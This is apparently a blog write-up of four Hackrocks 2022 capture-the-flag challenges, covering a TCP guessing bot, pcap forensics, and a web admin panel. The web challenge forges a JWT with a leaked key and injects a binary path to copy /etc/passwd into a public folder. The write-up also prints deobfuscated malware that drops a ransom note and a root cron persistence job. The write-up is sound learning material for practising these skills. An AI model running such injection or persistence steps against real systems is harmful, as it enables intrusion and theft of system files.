Hackrocks Cyber Summer Camp 2022
intro
It’s the summer, and there are many conferences and CTFs going on. This summer I was moving, changing jobs and had to miss out on the French side of scene, but managed to poke at couple online CTFs for fun. Summer cyber camp was good, since over the month there was plenty of time to come back to challenges after busy periods are over.
Arith, 30 points, Easy
The service you are to study asks you to guess a total of 23 numbers, all less than 150. Now, as a member of the purple team, can you help the investigator beat this service?
The game can be found at:
challenges.hackrocks.com:4747
Easy way to interact with a server is nc - netcat command.
23 numbers guessing game over TCP? Time to write a bot… After poking around I found the first correct number. It seems the sequence of numbers doesn’t change.
import socket
import time
import array as arr
# Connect the socket to the port where the server is listening
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = ('challenges.hackrocks.com', 4747)
sock.connect(server_address)
sock.settimeout(1)
cci=8 # current correct array index
counter=0
#lst= [103, 109, 98, 104, 124, 37, 86, 67, 54, 56, 50, 85, 118, 85, 52, 96, 99, 122, 96, 49, 111, 52, 126] #completed list
lst = [103,109,98,104,124,37,86,67,54] # incomplete list if you want to run it yourself
def reconnect():
global sock
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = ('challenges.hackrocks.com', 4747)
sock.connect(server_address)
time.sleep(0.2)
return sock
def send(number,sock):
number=f"{number}\n"
#print(number)
sock.send(bytes(number, 'utf-8'))
time.sleep(0.15)
char = sock.recv(100)
#print(char)
def guess(number,sock):
cleannum=number
number=f"{number}\n"
#print(number)
sock.send(bytes(number, 'utf-8'))
time.sleep(0.15)
char = sock.recv(32)
global cci
global counter
global lst
if char != None and b'correct' in char:
lst.append(cleannum)
counter=0
print(lst)
cci=cci+1
guess(counter,sock)
if char != None and b'wrong' in char:
sock.close()
reconnect()
#print(char)
char=""
counter=counter+1
while True and cci<23:
for i in lst:
send(i,sock)
guess(counter, sock)
I wrote a bot to do some guessing. At first I populated the list manually, but after the refactor and even including recursion(!)
I was able to have it run silently and error free… Except that it exits when all the numbers are submitted, so I changed some indexes here and there.
Uncomment the print statements if you like.
Cheeky, but doesn’t look too hard. We have a bunch of numbers, 37 to 126. That’s well within ASCII range. After trying a few ciphers and encodings, I found the one. https://www.dcode.fr/ascii-shift-cipher
I converted the characters to hex before passing them through decoders.
67 6D 62 68 7C 25 56 43 36 38 32 55 76 55 34 60 63 7A 60 31 6F 34 7E
flag{$UB571TuT3_by_0n3}
amAPT, 60 points, medium
The pcap file is all you needed.
In addition to the information of pcap, the attacker may have implemented a C2.
You have a pcap file log.pcap
Looking at HTTP and TCP streams, it is is clear something was downloaded. Wireshark allows you to export HTTP objects (files) that are not encrypted, and we recover “stashed.bin”.

Opening the file, it looks like a zip archive with some “zzzzzzzzz” padded before regular file contents which begin with PK. We also have a sneak peak that there is stolen/flag.txt
https://users.cs.jmu.edu/buchhofp/forensics/formats/pkzip.html

You can probably guess that we saw the password in the TCP session because it was sent over plaintext. We use it to decrypt the file.
flag{c0rrupt3d_zip_4nd_extr4cted_m4lware}
I’ve flagged it under 20 minutes and it was a slight confidence boost.
Screamshot, 65 points, medium
The web itself was exposed but no suspicious nor malicious activities… But the VA result point us to many vulnerabilities. The challenge can be found at: challenges.hackrocks.com:9998
This was by far the best chall for me. You have a website with open registration, and you can register as a user. However, the feature panel is for admin only. You are also given partial application source code https://github.com/eqqn/eqqn.github.io/tree/master/uploads/screamshot-participant .
Initially I tried to execute some SSTI strings on the username/email/bio fields, but it wasn’t working. I tried to crack the JWT token secret with john-the-ripper and wordlists, as well as some brute force cracking, without much results.
I put the challenge on hold. I used one of the hints and it was telling that I should enumerate the application some more.
Clue nº 1 All you need is basic to advance directory knocking to your web infrastructure like “/.git” (NO FUZZERS ALLOWED)
The “NO FUZZERS” statement didn’t get across to me and I wasted time and CTF infra running scans trying to find some hidden file/directory.
It is apparent that my enumeration methods are a bit dated and I need a better wordlist.
I also tried some suspected python files but nothing sticked related to config, dependencies, routing. After some conversation with another player, it was clear I was very close.
I retried with different ideas sometime later and found http://challenges.hackrocks.com:9998/.env file containing a secret JWT key in .env file.
JWT_KEY = S3crEt_t0K3n$$$$ . I used it to change my JWT token cookie and sign it on jwt.io I also incremented the validity time to last me for the rest of CTF :)

admin panel
Review code and UI. Commments were part of the package provided.

@app.route("/admin", methods=['POST'])
def checkadminapi():
data = request.form
uri, output = data.get('url'), data.get('output')
print(uri)
print(output)
#print(data.get('wkhtmltoimagepath'))
status_to_ret = ""
err_ret = ""
bool_hid=""
# RCE
if len(data.get('wkhtmltoimage')) > 2:
print("1")
param = data.get('wkhtmltoimage')
print(param)
try:
config = imgkit.config(wkhtmltoimage=param)
imgkit.from_url(uri, str('./static/'+output), config=config)
except Exception as e:
err_ret = str(e)
bool_hid = "true"
status_to_ret = ""
# RCE END
Using the panel to submit requests gave an error:
wkhtmltoimage exited with non-zero code -6. error:
QXcbConnection: Could not connect to display
You need to install xvfb(sudo apt-get install xvfb, yum install xorg-x11-server-Xvfb, etc), then add option: {"xvfb": ""}.
Lets dig into this. When it runs “correctly”, there is another component downstream that is not installed and throws an error.
However if we look at imgkit manual(parent of wkhtmltoimage/pdf library), it is supposed to be configured as follows:
config = imgkit.config(wkhtmltoimage='/opt/bin/wkhtmltoimage', xvfb='/opt/bin/xvfb-run')
imgkit.from_string(html_string, output_file, config=config)
The wkhtmltoimage parameter that we control should point to a binary. What if we pass it /bin/bash
Bash tries to execute every line in a file, with these inputs and outputs the errors. Leaking part of the file, but crashes halfway due to brackets being present in the script. Why not try /bin/cat , /bin/ls? We only get response when the command fails, and we still don’t know where the flag is. To make things more tricky, it is hard to use url parameter to make more advanced commands because some special characters are getting sanitized. We need a more reliable way to exfiltrate data.
If we review the code, we see that output parameter will create a file in “/static” folder with input as a filename (if command passes without errors).
imgkit.from_url(uri, str('./static/'+output), config=config)
I thought about using gzip/tar to compress the whole filesystem or part of it, and put it on the “/static” path, but because the parameters are not in the right order, we can’t do it.
url=/etc/passwd&output=eqqn_github_io_writeup&wkhtmltoimage=/bin/cp
Now the URL hxxp://challenges.hackrocks.com:9998/static/eqq_github_io_writeup should resolve, with the contents of /etc/passwd file.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
ctf:x:1000:1000::/home/ctf:/bin/bash
We see that there is a user ctf, so we dig into user bash history, .profile, and other files that could give us more information. The history points us to
/home/ctf/flag.txt
flag{pwn_jwt_4nd_blindly_pwn_the_ISSu3_81}
Really liked this challenge, it was a good practice for greybox approach.
ACE-ng, 55 points, medium
For the moment, our digital forensic expert has informed us that the malware is coded in Python 3.7.0. After that, he has mysteriously disappeared… It’s up to you to continue his mission… Are you ready?
You are provided with a file https://github.com/eqqn/eqqn.github.io/blob/master/uploads/extracted_malware
Going off the wrong path
Not entirely sure how to interact with the file, I decided to run it[1][2] . I noticed some libraries being written and loaded when following it’s debug outputs, and seeing the message output. However, the files were prompty removed. I inserted some breakpoints to grab the files before they are deleted.
Also it writes a message to /var/message.txt containing:
It is not really an address but decoding returns random data.
decompiling the pyc files with uncompyle6
While I understood the application a bit better, none of the libraries contained something I could latch on. I put the challenge on hold, took the hints.
Correcting the course
After some time, I decided to research more into python decompilation, which is in line with the hint. Maybe there is a way to decompile it differently?
Hacktricks had some notes on python decompilation and it was different from what I tried.
https://book.hacktricks.xyz/generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/.pyc
pyi-archive_viewer worked so well, and I was looking at a python archive all along. Analyze the file type first!

I extracted some files, some already seen before. I also pointed it to the “extracted_malware” block, and it contained the malware code, obfuscated.

Unhex the code with Cyberchef and you get
#import ctypes
import subprocess
def encrypt(plain):
try:
import Cryptodome.Cipher.AES as aes
import base64
cipher = aes.new(b"verylonglongkeyy", aes.MODE_CFB, iv=b"1234567890987654")
ciphered_data = cipher.encrypt(plain.encode())
print(base64.b64encode(ciphered_data))
except:
print("[-] Error")
def main():
with open("/var/message.txt", "w") as k:
k.write("""PWNED AND HERE'S MY BTC ADDRESS: 1j9kKMjZm7+1EAAo9z6ff1a1uMgqaRgrsg==""")
with open("/var/hidden.sh", "w") as d:
d.write("wall -n $(cat message.txt)")
exet = subprocess.getoutput(b"chmod 777 /var/hidden.sh; echo '*/5 * * * * /bin/bash /root/hidden.sh' | crontab -")
#com.evil(ctypes.c_char_p(b"id"))
with open("readme.txt", "w") as f:
f.write("PWNED AND PERSISTED >:)")
print(">:)")
if __name__ == '__main__':
main()
In addition to the observed behaviours, we also see encryption algorithm. Here the only base64 encoded string is the “BTC address”.
We have the key,IV, AES-CFB cipher, so all we need is to write a decryptor.
import base64
from Crypto.Cipher import AES
cipher = aes.new(b"verylonglongkeyy", aes.MODE_CFB, iv=b"1234567890987654")
#ciphertext = encryption_cipher.encrypt(input_data)
b64_ciphertext = base64.b64encode(ciphertext).decode()
print("Base64 of AES-encrypted message: ", b64_ciphertext)
## DECRYPTION
b64_ciphertext="1j9kKMjZm7+1EAAo9z6ff1a1uMgqaRgrsg=="
unb64_ciphertext = base64.b64decode(b64_ciphertext.encode())
output_data = cipher.decrypt(unb64_ciphertext)
print("Decrypted message: ", output_data)
flag{C0mpL1c4t3d_m4Lw4r3}
Decryption based on https://stackoverflow.com/questions/72111390/is-it-possible-to-decrypt-a-base-64-text-with-a-key-and-aes-standard because the 2nd encode() operation instead of decode() was not something obvious or intuitive to me.
Overall, this lead me to expand my knowledge a bit on python malware occuring in the wild, especially the kind that targets industrial systems. 3 4
https://blog.f-secure.com/how-to-decompile-any-python-binary/
https://www.mandiant.com/resources/blog/attackers-deploy-new-ics-attack-framework-triton
Acknowledgements
This was a rather good CTF. I also ranked 13th as a solo player where teams were allowed. (out of 105 teams who validated something… and the “easiest” flag was writing a TCP client ;) )
Also thanks to another player, with who I exchanged some ideas and was good to keep motivation.
[1] In retrospect that is not very smart.
[2] Guess if I ran it with sudo for science. Curiosity kills the VM.
[3] https://blog.f-secure.com/how-to-decompile-any-python-binary/
[4] https://www.mandiant.com/resources/blog/attackers-deploy-new-ics-attack-framework-triton